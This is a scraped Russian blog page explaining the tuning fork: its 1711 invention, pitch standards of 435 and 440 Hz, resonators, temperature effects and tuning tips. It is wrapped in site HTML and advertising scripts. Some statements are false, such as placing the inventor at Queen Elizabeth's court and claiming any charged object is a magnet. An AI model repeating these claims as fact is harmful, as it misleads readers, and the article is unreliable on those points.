<td>рпечатать  статью<img src='https://ztegid.ru/wp-content/uploads/2020/01/pp_image_32975_r9fbsrnxvtprint.png' title=""  alt="" /></td>
<td>подписаться на  RSS-канал<img src='https://ztegid.ru/wp-content/uploads/2020/01/pp_image_32976_5szvl0iz5trss.png' title=""  alt="" /></td>
<td>отправить  другу<img src='https://ztegid.ru/wp-content/uploads/2020/01/pp_image_32977_2usi3o06ntmail.png' title=""  alt="" /></td>
<td>подписаться  на рассылку<img src='https://ztegid.ru/wp-content/uploads/2020/01/pp_image_32978_droncxbyrtsubscribe.png' title=""  alt="" /></td>
<td>мы  ВКонтакте</td>
<td>мы в  LiveJournal<img src='https://ztegid.ru/wp-content/uploads/2020/01/pp_image_32979_8m6a3ylo7tlivejournal.png' title=""  alt="" /></td>
<td>мы в  Twitter</td>
</tr>
<tr>
<td></td>
</tr>
</table>
</td>
</tr>
</table>
<p><img src='https://ztegid.ru/wp-content/uploads/2020/01/pp_image_32980_ej8j6d67btprint.png' title=""  alt="" /></p>
<p>Музыкальный мир построен на гармонии и приятном звучании. Это значит, что все инструменты и голоса должны иметь одинаковый строй. Достичь этого оказалось непросто, нужен был определенный стандарт, на который настройщики и музыканты могли бы опираться. Посредством проб и ошибок мир все-таки узнал, что такое камертон.</p>
<h2><span id="i-15">Настройка не терпит отлагательств!</span></h2>
<p>Именно такой позиции придерживался Джон Шур, маэстро трубы при дворе великой королевы Англии – Елизаветы. Он много слушал и запоминал, обладая абсолютным слухом. В 1711 году трубач изобрел странный предмет – металлическую вилку, от удара по которой чем-либо раздавался тонкий звук.</p>
<p>Как ни странно, этот звук был чистым и достаточно приятным. Было принято решение настраивать инструменты по нему, вплоть до органов и хоровых ансамблей в храмах. Высоту звука присвоили ноте ля первой октавы.</p>
<h2><span id="i-16">Как выглядит настоящий камертон?</span></h2>
<p>Музыкальный девайс внешне сильно напоминает вилку для фруктов в высшем обществе. По аналогии со столовым прибором, он имеет два абсолютно равных зубца, соединенных точно в центре отходящей рукояткой.</p>
<p>Слыша вопрос о том, что такое камертон, зачастую англоговорящие настройщики так и говорят – tuner-fork, что буквально означает «вилка для настройки».</p>
<p>Интересный факт, что звук камертона сам по себе очень тихий, поэтому ему необходим резонатор. Чаще всего в его роли выступает деревянный ящичек, расположенный под прибором. Чтобы колебания резонировали и звучание нарастало, эта коробочка в длину изготавливается равной ¼ звуковой волны.</p>
<h2><span id="i-17">Немного теории о частотах</span></h2>
<p>Если, что такое камертон, уже известно, то интересно узнать, что за эталон он символизирует и как определяется. Изначально высота составляла 420 Гц, но по мере совершенствования в изготовлении повышалась. В Венском и других театрах европейских столиц вокалисты негодовали – настройка была неточной. Итак, 1885 году в Австрии был определен стандарт музыкальной настройки, где частота колебания камертона для ноты ля первой октавы составляла 435 Гц.</p>
<p>В начале 20 века идеальный звук снова претерпел изменения, остановившись на отметке 440 герц. Главная причина тому – ансамблевая форма. Инструменты оркестра, от духовых до струнных, настраиваются на максимально удобной частоте, от 440 до 442 Гц. Выяснили, что разница в 2 герца не определима человеческим ухом, но разные инструменты могут требовать ее для полноты звука. Повышенный эталон придал звуку яркость и большую выразительность.</p>
<h2><span id="i-18">Температурный режим</span></h2>
<p>Частота колебаний, как известно, зависит от температуры. Поэтому настройка камертона должна происходить при точно заданной температуре, и дальнейшая сверка звука с инструментом – при максимально к ней приближенной. Чем это обусловлено?</p>
<p>Французский мастер акустического оборудования Koenig выяснил, что с повышением температуры на 1 градус Цельсия число колебаний уменьшается на 1 к каждым 10000. Поэтому изготовители стараются настраивать камертоны на 20 градусов, что является стандартной комнатной температурой.</p>
<h2><span id="i-19">Достижение нужного звучания</span></h2>
<p>При ударе по камертону можно сначала услышать более высокие тона, которые почти моментально угасают и оставляют только основной. Чтобы добиться максимальной точности и громкости, как уже было сказано, прикрепляется резонатор – деревянный ящик, а иногда другие конструкции цилиндрической или шарообразной формы из стекла или металла.</p>
<p>В резонаторах образуются стоячие волны, которые вызваны вибрациями воздуха от удара. Таким образом звук усиливается, но быстрее прекращается. Самым оптимальным является камертон из стали, так как ему нужно меньше резонанса, а звук получается чистым и без сильной амплитуды. При незначительных колебаниях температуры именно стальная «вилка» считается эталоном высоты звука.</p>
<h2><span id="i-20">Применение в физике и других науках</span></h2>
<p>Широкое распространение камертоны получили среди исследователей акустики в общем. Они добиваются наиболее длительного звучания при помощи электромагнитного камертона, удерживая колебания на одинаковом уровне неограниченное количество времени (точнее, ограниченное исключительно поступлением тока).</p>
<p>Электрический ток пропускается через катушку магнита, исходя из гальванического элемента (источника тока). Так как любой заряженный предмет является магнитом, «рога» вилки притягиваются друг к другу. Перекрытие тока заставляют их вернуться на исходные позиции. Рукоятка в этом случае выступает прерывателем цепи. Изобретение устройства присвоено Меркадье.</p>
<p>На практике прибор используется в способе Шейблера и Лиссажу, чтобы определить точное число колебаний за промежуток времени. Также микроскоп Гельмгольца перенял принцип. Струнные вибрации с его помощью изучать намного эффективнее. Камертоны с резонаторами помогают образовать стоячие волны в различных приспособлениях, а также применяются в хронографах.</p>
<h2><span id="i-21">Секреты качественной настройки</span></h2>
<p>Непосредственно перед выступлением на клавишном инструменте ни в коем случае нельзя перестраивать рояль на те самые 2 Гц для «яркости», с 440 на 442. Строй моментально начнет ползти, что уже станет заметно не только абсолютнику, но и рядовому слушателю.</p>
<p>Фортепиано конца 19 и начала 20 веков могут быть не адаптированы к принятым позже 440 Гц, поэтому настраиваются по Венскому стандарту – 435 Гц при желательной температуре 15 градусов Цельсия. Попытки настроить выше могут привести к растяжению и разрыву струн, а заменить на подобном инструменте их уже невозможно.</p>
<p>Современные модифицированные инструменты в оркестре, как правило, могут подчиняться единому стандарту. Поэтому экспериментировать с высотой не стоит. Все проверяется простыми электронными клавишными – всегда в 440 Гц, без малейшего отклонения. Удобно для сверки строя в больших ансамблях.</p>
<p>Несмотря на обилие современных гаджетов для настройки, вроде тюнеров, самым надежным и любимым остается нехитрый стальной девайс. Каждый настройщик знает, что такое камертон – эталонное звучание, принятое во всем мире и установленное вековыми исследованиями.</p>
<h3>Похожие статьи</h3>
<div class="link-source"><span>Используемые источники:</span></p>
<ul>
<li>https://proguitaru.ru/nastrojka-gitary/kamerton-dlya-nastroyki-gitary/</li>
<li>https://uchim.org/onlajn-tyuner-kamerton</li>
<li>https://fb.ru/article/160082/kamerton&#8212;eto-zvuk-kamertona-kamerton-dlya-nastroyki-muzyikalnyih-instrumentov</li>
<li>http://guitar.ru/lessons/our-lessons/our-lessons_1207.html</li>
<li>https://www.syl.ru/article/364274/chto-takoe-kamerton-opisanie-etalona-vyisotyi-i-istochnika-idealnogo-zvuka</li>
</ul>





</index>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">ПОДЕЛИТЬСЯ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fztegid.ru%2Fblog%2Fanalitika%2Fchto-takoe-kamerton-opisanie-etalona-vysoty-i-istochnika-idealnogo-zvuka.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A7%D1%82%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5+%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%82%D0%BE%D0%BD%3F+%D0%9E%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D1%8D%D1%82%D0%B0%D0%BB%D0%BE%D0%BD%D0%B0+%D0%B2%D1%8B%D1%81%D0%BE%D1%82%D1%8B+%D0%B8+%D0%B8%D1%81%D1%82%D0%BE%D1%87%D0%BD%D0%B8%D0%BA%D0%B0+%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B7%D0%B2%D1%83%D0%BA%D0%B0&url=https%3A%2F%2Fztegid.ru%2Fblog%2Fanalitika%2Fchto-takoe-kamerton-opisanie-etalona-vysoty-i-istochnika-idealnogo-zvuka.html&via=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D1%8B+%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0+ZTE"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://ztegid.ru/blog/analitika/chto-takoe-kamerton-opisanie-etalona-vysoty-i-istochnika-idealnogo-zvuka.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://ztegid.ru/blog/analitika/chto-takoe-kamerton-opisanie-etalona-vysoty-i-istochnika-idealnogo-zvuka.html&amp;media=https://ztegid.ru/wp-content/uploads/2020/01/pp_image_32962_5rax2nzcut562034.jpg&description=%D0%A7%D1%82%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5+%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%82%D0%BE%D0%BD%3F+%D0%9E%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D1%8D%D1%82%D0%B0%D0%BB%D0%BE%D0%BD%D0%B0+%D0%B2%D1%8B%D1%81%D0%BE%D1%82%D1%8B+%D0%B8+%D0%B8%D1%81%D1%82%D0%BE%D1%87%D0%BD%D0%B8%D0%BA%D0%B0+%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B7%D0%B2%D1%83%D0%BA%D0%B0" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%D0%A7%D1%82%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5+%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%82%D0%BE%D0%BD%3F+%D0%9E%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D1%8D%D1%82%D0%B0%D0%BB%D0%BE%D0%BD%D0%B0+%D0%B2%D1%8B%D1%81%D0%BE%D1%82%D1%8B+%D0%B8+%D0%B8%D1%81%D1%82%D0%BE%D1%87%D0%BD%D0%B8%D0%BA%D0%B0+%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B7%D0%B2%D1%83%D0%BA%D0%B0%20-%20https%3A%2F%2Fztegid.ru%2Fblog%2Fanalitika%2Fchto-takoe-kamerton-opisanie-etalona-vysoty-i-istochnika-idealnogo-zvuka.html" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ztegid.ru/blog/analitika/chto-takoe-kamerton-opisanie-etalona-vysoty-i-istochnika-idealnogo-zvuka.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://ztegid.ru/blog/analitika/chto-takoe-kamerton-opisanie-etalona-vysoty-i-istochnika-idealnogo-zvuka.html" data-text="Что такое камертон? Описание эталона высоты и источника идеального звука" data-via="" data-lang="en">tweet</a> <script data-rocketlazyloadscript='[data-uri]' ></script></li></ul></div></div>            	<div class="adv-big">
					<!-- migid_bottom -->
				</div>

            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://ztegid.ru/blog/reshenie-problem/kamera-onlajn-s-effektami-spetseffekty-dlya-vebkamery-neprostoj-vybor-iz-4-servisov-i-100-effektov.html">КАМЕРА ОНЛАЙН С ЭФФЕКТАМИ: Спецэффекты для вебкамеры — Непростой выбор из 4 сервисов и 100 эффектов</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://ztegid.ru/blog/drugoe/chto-takoe-kapitalizatsiya-zatrat-obyasnenie-chelovecheskim-yazykom-na-prostom-primere.html">Что такое капитализация затрат: объяснение человеческим языком на простом примере</a></div></div></div>            <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2020-01-14T22:12:00+00:00"><meta itemprop="dateModified" content="2020-01-14T22:12:00+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ztegid.ru/blog/analitika/chto-takoe-kamerton-opisanie-etalona-vysoty-i-istochnika-idealnogo-zvuka.html"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ztegid.ru/wp-content/uploads/2017/10/logo.png"></span><meta itemprop="name" content="Телефоны и техника ZTE"></span><meta itemprop="headline " content="Что такое камертон? Описание эталона высоты и источника идеального звука"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ztegid.ru/wp-content/uploads/2020/01/pp_image_32962_5rax2nzcut562034.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="460"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_1_6971325f63dfa_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_1_6971325f63dfa" ><script>var block_td_uid_1_6971325f63dfa = new tdBlock();
block_td_uid_1_6971325f63dfa.id = "td_uid_1_6971325f63dfa";
block_td_uid_1_6971325f63dfa.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_1_6971325f63dfa_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6971325f63dfa_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":8351,"live_filter_cur_post_author":"0"}';
block_td_uid_1_6971325f63dfa.td_column_number = "3";
block_td_uid_1_6971325f63dfa.block_type = "td_block_related_posts";
block_td_uid_1_6971325f63dfa.post_count = "3";
block_td_uid_1_6971325f63dfa.found_posts = "1074";
block_td_uid_1_6971325f63dfa.header_color = "";
block_td_uid_1_6971325f63dfa.ajax_pagination_infinite_stop = "";
block_td_uid_1_6971325f63dfa.max_num_pages = "358";
tdBlocksArray.push(block_td_uid_1_6971325f63dfa);
</script><h4 class="td-related-title"><a id="td_uid_2_6971325f65585" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_1_6971325f63dfa" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_3_6971325f65588" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_1_6971325f63dfa" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_1_6971325f63dfa class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/analitika/novoe-prilozhenie-ikea-pozvolyaet-primerit-mebel-pri-pomoshhi-smartfona.html" rel="bookmark" title="Новое приложение IKEA позволяет «примерить» мебель при помощи смартфона"><img width="32" height="32" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132212_lfqsg55catikea-icon.png" alt="" title="Новое приложение IKEA позволяет «примерить» мебель при помощи смартфона"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/analitika/novoe-prilozhenie-ikea-pozvolyaet-primerit-mebel-pri-pomoshhi-smartfona.html" rel="bookmark" title="Новое приложение IKEA позволяет «примерить» мебель при помощи смартфона">Новое приложение IKEA позволяет «примерить» мебель при помощи смартфона</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/analitika/znaet-mama-eto-besplatnyj-servis-dlya-otslezhivaniya-mestopolozheniya-vashego-rebenka.html" rel="bookmark" title="“Знает Мама” — это бесплатный сервис для отслеживания местоположения Вашего ребенка."><img width="218" height="150" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132088_yhpb9ipf4twp_ss_20141202_0010-218x150.jpg" srcset="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132088_yhpb9ipf4twp_ss_20141202_0010-218x150.jpg 218w, https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132088_yhpb9ipf4twp_ss_20141202_0010-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Знает Мама” — это бесплатный сервис для отслеживания местоположения Вашего ребенка."/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/analitika/znaet-mama-eto-besplatnyj-servis-dlya-otslezhivaniya-mestopolozheniya-vashego-rebenka.html" rel="bookmark" title="“Знает Мама” — это бесплатный сервис для отслеживания местоположения Вашего ребенка.">“Знает Мама” — это бесплатный сервис для отслеживания местоположения Вашего ребенка.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/analitika/nano-sim-karta-dlya-smartfona-kak-obrezat-obychnuyu-ili-mikro-sim-kartu-pod-nano-sim-format.html" rel="bookmark" title="Нано сим-карта для смартфона. Как обрезать обычную или микро сим-карту под nano sim формат"><img width="218" height="150" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_131885_x7tl8lhnvtnanosim-1_result-218x150.jpg" srcset="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_131885_x7tl8lhnvtnanosim-1_result-218x150.jpg 218w, https://ztegid.ru/wp-content/uploads/2020/02/pp_image_131885_x7tl8lhnvtnanosim-1_result-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Нано сим-карта для смартфона. Как обрезать обычную или микро сим-карту под nano sim формат"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/analitika/nano-sim-karta-dlya-smartfona-kak-obrezat-obychnuyu-ili-mikro-sim-kartu-pod-nano-sim-format.html" rel="bookmark" title="Нано сим-карта для смартфона. Как обрезать обычную или микро сим-карту под nano sim формат">Нано сим-карта для смартфона. Как обрезать обычную или микро сим-карту под nano sim формат</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6971325f63dfa" data-td_block_id="td_uid_1_6971325f63dfa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6971325f63dfa" data-td_block_id="td_uid_1_6971325f63dfa"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/analitika/chto-takoe-kamerton-opisanie-etalona-vysoty-i-istochnika-idealnogo-zvuka.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://ztegid.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='8351' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="892f69ec84" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="56"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                        <!-- .no sidebar -->
                                        </div>
                    </div>
                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<div id="footer">
    <div id="footerCover">
        <div id="footerSubCover" class="row no_margins">
            <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 footerContent">
                <a href="/" class="footerLogo"><img src="/img/logo.png"></a>
                
                <div class="footerDescription">
                    Информационный сайт про ZTE, советы, поддержка, работа устройств. Каталог смартфонов и других гаджетов ZTE.
                </div>
                
                <div class="footerSocial">
                </div>
            </div>
            
            <div class="col-lg-1 col-md-1 col-sm-0 col-xs-0 footerSeparate"></div>
            
            <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 footerSections row no_margins">
                                
                <div class="footerBlock footerBlog col-lg-5 col-md-5 col-sm-12 col-xs-12 no_paddings">
                    <div class="blockTitle">Блог</div>
                    <div class="blockSections">
                        <a href="/blog/analitika/">Аналитика</a>
                    	<a href="/blog/obzory/">Обзоры</a>
                    	<a href="/blog/obschee/">Общее</a>
                    	<a href="/blog/reshenie-problem/">Прошивка</a>
                    	<a href="/blog/drugoe/">Другое</a>
                    </div>
                </div>
                
                <div class="footerVKblock footerBlog col-lg-5 col-md-5 col-sm-12 col-xs-12 no_paddings">
                    <div class="footerBlog">
                        <script type="text/javascript" src="https://vk.com/js/api/openapi.js?154"></script>
                        <!-- VK Widget -->
                        <div id="vk_groups"></div>
                        <script type="text/javascript">
                        VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 167637239);
                        </script>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="footerBottom">
        <div class="bottomContent">&copy; 2017, ZTEGID.ru <b> - ваш гид в мире ZTE</b> <a href="/politika-konfidentsialnosti">Политика конфиденциальности</a> <a href="/polzovatelskoe-soglashenie-ob-ispolzovanii-sajta">Пользовательское соглашение</a></div>
        					
<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=UA-155106592-1' async ></script>
<script data-rocketlazyloadscript='[data-uri]' ></script>

        <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t26.1;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->
    </div>
</div>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"neopush.online",rotator:'136zw'}; </script>
<script async="async" type="text/javascript" src="//rbpark1.website/136zw.min.js"></script>            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.6 (rara)
        Deploy mode: deploy
        
        uid: 6971325f672dc
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.adaptbot { width: 640px; height: 400px; }
@media (max-width: 900px) { .adaptbot { width: 500px; height: 400px; } }
@media (max-width: 700px) { .adaptbot { width: 340px; height: 280px; } }
@media (max-width: 320px) { .adaptbot { width: 320px; height: 250px; } }

.adaptmid { width: 640px; height: 400px; }
@media (max-width: 900px) { .adaptmid { width: 500px; height: 400px; } }
@media (max-width: 700px) { .adaptmid { width: 340px; height: 280px; } }
@media (max-width: 320px) { .adaptmid { width: 320px; height: 250px; } }

.adapttop { width: 640px; height: 250px; }
@media (max-width: 900px) { .adapttop { width: 500px; height: 250px; } }
@media (max-width: 600px) { .adapttop { width: 340px; height: 200px; } }
@media (max-width: 320px) { .adapttop { width: 320px; height: 100px; } }

.gtoplink { width: 650px; height: 100px; margin-bottom: 15px; }
@media(max-width: 900px) { .gtoplink { width: 600px; height: 100px; } }
@media(max-width: 600px) { .gtoplink { width: 500px; height: 100px; } }
@media(max-width: 500px) { .gtoplink { width: 336px; height: 200px; } }
@media(max-width: 360px) { .gtoplink { width: 300px; height: 200px; } }
</style>

<div class="td-container"><script charset="utf-8" async src="https://www.rbpark1.website/pushJs/3IUZ6_zT.js"></script>

<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.rbpark1.website',rotator:'136zw'};token=localStorage.getItem('136zw')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.rbpark1.website/136zw.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('136zw', token);</script>

<div class="rl_cnt_bg" data-id="233451" id="233451"></div>
<div class="rl_cnt_bg" data-id="233452" id="233452"></div>
<div class="rl_cnt_bg" data-id="233453" id="233453"></div>
<div class="rl_cnt_bg" data-id="233454" id="233454"></div>
<div class="rl_cnt_bg" data-id="339036" id="233455"></div>
<div class="rl_cnt_bg" data-id="300461" id="300461"></div>

<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function()
{

let article = document.querySelectorAll('article p, article div:not(.img,.txt,.label,.value), article ol, article ul, article h2, article h3');
let artLenght = article.length;

let p14 = Math.round( artLenght / 100 ) + 5,
p2 = Math.round( artLenght / 100 ) + 15,
p34 = Math.round( artLenght / 100 ) + 25,
p4 = Math.round( artLenght / 100 ) + 35,
p5 = Math.round( artLenght / 100 ) + 45,
p6 = Math.round( artLenght / 100 ) + 55;

insertAfter(document.getElementById('233451'), article[p14]);
insertAfter(document.getElementById('233452'), article[p2]);
insertAfter(document.getElementById('233453'), article[p34]);
insertAfter(document.getElementById('233454'), article[p4]);
insertAfter(document.getElementById('233455'), article[p5]);
insertAfter(document.getElementById('300461'), article[p6]);

function insertAfter(newNode, referenceNode)
{
if (!newNode || !referenceNode)
return;
referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
}

});
</script>

<div class="rl_cnt_bg" data-id="100381"></div>
<div class="rl_cnt_bg" data-id="163801"></div></div><script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.0.1' id='flexslider-js'></script>
